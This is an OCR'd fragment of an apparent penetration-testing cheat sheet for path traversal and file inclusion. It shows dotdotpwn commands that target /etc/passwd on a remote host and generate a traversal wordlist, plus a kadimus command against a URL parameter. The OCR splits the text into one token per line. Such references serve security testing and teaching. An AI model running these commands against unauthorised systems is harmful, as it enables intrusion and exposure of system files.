
efficient.
bash
# With a request file where /?argument=TRAVERSAL 
(request file must be in /usr/share/dotdotpwn)
dotdotpwn.pl
 -m
 payload
 -h
$RHOST
-x
$RPORT
-p
$REQUESTFILE
-k
 "root:"
 -f
 /etc/passwd
# Generate a wordlist in STDOUT that can be used 
by other fuzzers (ffuf, gobuster...)
dotdotpwn
 -m
 stdout
 -d
 5
The tool
kadimus
(C) can help in finding and exploiting
File Inclusion vulnerabilities. However, manual testing is
usually more efficient.
bash
kadimus
 --user-agent
 "PENTEST"
 -u
 '
$URL
/?
parameter=value'